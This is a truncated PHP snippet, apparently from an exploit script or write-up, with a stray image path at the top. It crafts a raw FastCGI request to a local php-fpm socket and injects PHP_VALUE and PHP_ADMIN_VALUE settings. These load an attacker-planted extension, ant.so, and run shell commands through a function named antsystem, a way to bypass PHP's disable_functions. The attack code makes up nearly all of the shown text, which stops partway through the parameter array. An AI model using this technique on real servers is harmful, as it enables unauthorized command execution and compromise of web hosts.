 //$client = new AA("unix:///var/run/php-fpm.sock");
$client = new AA("127.0.0.1:9000");
$req = '/var/www/html/index.php';
$uri = $req .'?'.'command=ls';
var_dump($client);
$code = "<?php antsystem('ls');\\n?>";
$php_value = "extension = /var/www/html/ant.so";
$php_admin_value = "extension = /var/www/html/ant.so";
$params = array(
'GATEWAY_INTERFACE' => 'FastCGI/1.0',
'REQUEST_METHOD' => 'POST',
'SCRIPT_FILENAME' => '/var/www/html/index.php',
'SCRIPT_NAME' => '/var/www/html/index.php',
'QUERY_STRING' => 'command=ls',
'REQUEST_URI' => $uri,
'DOCUMENT_URI' => $req,
#'DOCUMENT_ROOT' => '/',
'PHP_VALUE' => $php_value,
'PHP_ADMIN_VALUE' => $php_admin_value,
'SERVER_SOFTWARE' => 'asd',
'REMOTE_ADDR' => '127.0.0.1',
'REMOTE_PORT' => '9985',